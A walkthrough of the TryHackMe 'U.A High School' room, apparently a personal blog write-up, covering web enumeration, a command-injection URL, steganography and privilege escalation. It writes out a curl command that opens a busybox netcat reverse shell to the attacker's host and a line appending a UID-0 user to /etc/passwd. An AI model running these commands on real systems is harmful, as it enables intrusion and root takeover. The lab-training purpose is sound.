U.A High School
Writeup of the TryHackMe challenge U.A High School

This is a walkthrough of the TryHackMe room U.A High School by DarkStar7471. This is a beginner level room and is a great way to practice web enumeration and basic linux privilege escalation.
Objectives: Find the user and root flags
Useful Tools:
NMAP,Gobuster,SSH,Hexeditor
Enumeration/Reconnaissance
Scanning

Like any challenge, it is important to first do some enumeration to understand what services are running on the target machine. There are many ways to do this, such as port scanning with NMAP, or fuzzing directories to find hidden locations. In this case, I will be using a custom Python script to automate this process while we manually examine the target. I created this tool, and will be releasing it soon on my GitHub. This script just runs NMAP and Gobuster in the background and displays the results in a simple format. Below are the results of the scan:
Checking out the Website

We only see two ports open, 22 and 80. There is also an /assets directory that we will visit later. For now, let’s walk the website and see what we can find.


We are greeted with a basic website and limited functionality. Most of the links don’t work, but there is a contact page with a form we can will out. I initially thought it might be weak to some form of command injection, but after running a few tests, there was nothing to be found. I then decided to run another Gobuster on the website to see if there were any hidden directories or files in the /assets directory.
Gobuster … Again

I ran Gobuster on the /assets directory using the following command:
1
  gobuster dir -u http://<Target_IP>/assets -w /usr/share/wordlists/dirb/big.txt -t 150 -x php,txt,html
Dirsearch and Finding a Vulnerability
This returned a few files, but the one that caught my eye was index.php, which had a status code of 200. This is why it is important to indicate file types using the -x flag. From this point, I wasn’t able to find anything of use, so I decided to use another tool, dirsearch, to see if I could find anything else. Dirsearch is a great tool for finding potentially hidden directories and files on a website, using its extensive wordlist. Let’s use this on the index.php file we found earlier:
1
  dirsearch -u http://<Target_IP>/assets/index.php

There is a strange result: /assets/index.php/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2?cmd=dir. This looks like potentially a command injection vulnerability. Let’s try to exploit this. We can do this either in the terminal using curl or wget, or we can use a browser. As shown below, I used curl, but the results returned are encoded using base64. We can decode this using base64 -d. Running the folllowing commands will verify that we have command injection:
1
  curl http://<Target_IP>/assets/index.php/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2?cmd=dir | base64 -d
1
  curl http://<Target_IP>/assets/index.php/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2?cmd=pwd | base64 -d


We can see a directory listing and changing the end of the string to pwd successfully runs, which indicates that we have command injection.
Exploiting Command Injection and Gaining a Shell

Knowing that we have command injection, we can now try to get a reverse shell. After checking if busybox is installed, I set up a netcat listener on my machine and navigated to this URL:
1
  curl http://<Target_IP>/assets/index.php/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2?cmd=busybox%20nc%20<Your_IP>%20<Your_Port>%20-e%20/bin/sh
Initial Access
We now have our shell, lets upgrade the shell and investigate the system further. 

Following the Crumbs
We find a directory called Hidden_Content with a file inside called passphrase.txt. This contained another encoded string, which we can decode using base64 -d. This revealed a password, which we will need later.


I should mention there was an unused image titled oneforall.jpg in the /assets directory. Using xxd to examine the image file, we can see that it is actually a PNG file. We can alter the magic numbers1 to convert it back to a PNG file and view the image, or if needed, extract any files or text that were hidden using Stegnography. This is a common technique used to hide files in plain sight.
After changing the filetype, we can then use steghide to extract any hidden files. We were able to make use of the passphrase we found earlier to extract the hidden file. Viewing the creds.txt file, we find a username and password.

SSH Access and User Flag
With the credentials we found, we can now SSH into the machine and grab the user flag:
1
  ssh <username>@<Target_IP>
Privilege Escalation
After logging in, we can see that we are in a restricted shell. We can check the permissions of the user by running sudo -l. This will show us what commands we can run as sudo. There is a script called feedback.sh that can possibly be altered to give us a root shell.

Let’s check the contents of the script:


The script takes user input and is able to write to files. I tested this by running the script and writing to a file in the /tmp directory. We can use this to create and add a new user with the SUID bit set, which will allow us to run commands as root when we log in as that new user. Back on my host machine, I created a password hash for the new user in the proper format using the following command:
1
2
  mkpasswd -m md5crypt -s
 <password>
Root Flag

We can then prepend the username we want to use, run the script back in the SSH session, and add the following line to the prompt to add the new user to the system:
1
  newuser:passwordhash:0:0:root:/root:/bin/bash > /etc/passwd

We can then log in as the new user and grab the root flag:
Conclusion
This was a fun room that required a bit of enumeration and some basic exploitation techniques. We were able to find a command injection vulnerability, exploit it to gain a shell, and then escalate our privileges to root. This room is great for beginners and is a good way to practice web enumeration and basic privilege escalation techniques.
Useful Resources
Source: Magic Numbers ↩︎